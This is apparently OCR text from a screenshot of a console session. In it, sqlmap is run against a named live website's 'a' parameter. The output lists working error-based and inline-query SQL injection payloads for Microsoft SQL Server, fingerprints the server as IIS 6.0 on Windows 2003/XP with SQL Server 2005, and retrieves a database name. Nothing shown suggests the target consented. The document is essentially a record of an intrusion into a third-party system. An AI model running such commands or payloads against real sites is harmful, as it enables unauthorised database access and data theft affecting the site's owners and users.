 C:\Python27>Python   sqlmap/sqlmap.py -u http://book.yccas.com/news_view.aspx?a=
4   --dbs
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:27:07
[21:27:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:27:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: a
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: a=(CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(110)+CHAR
(113)+(SELECT (CASE WHEN (9531=9531) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113))))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: a=(SELECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(110)+CHAR(113)+(SELECT
 (CASE WHEN (3333=3333) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CH
AR(120)+CHAR(98)+CHAR(113))
---
[21:27:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:27:10] [INFO] fetching database names
[21:27:11] [WARNING] the SQL query provided does not return any output
[21:27:11] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:27:11] [INFO] retrieved: PiaoYou_ycairport
搜狗拼音输入法 全 :